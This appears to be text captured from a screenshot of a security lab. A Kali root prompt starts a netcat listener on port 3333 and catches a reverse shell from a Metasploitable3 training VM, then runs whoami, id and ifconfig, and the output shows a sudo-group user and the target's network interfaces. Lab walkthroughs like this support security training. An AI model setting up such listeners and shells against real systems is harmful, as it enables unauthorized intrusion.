 ┌──(root㉿kali)-[~]
└─# nc -vlp 3333
listening on [any] 3333 ...
connect to [192.168.0.164] from metasploitable3-ub1404 [192.168.0.144] 51181
whoami
vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:d4:22:1b:30
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

eth0      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:7d
          inet addr:192.168.0.144  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd7d/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd7d/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:139004 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2929 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14644289 (14.6 MB)  TX bytes:618769 (618.7 KB)

eth1      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:87
          inet addr:172.28.128.3  Bcast:172.28.128.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd87/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd87/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1936 errors:0 dropped:0 overruns:0 frame:0
          TX packets:125 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:242803 (242.8 KB)  TX bytes:16516 (16.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1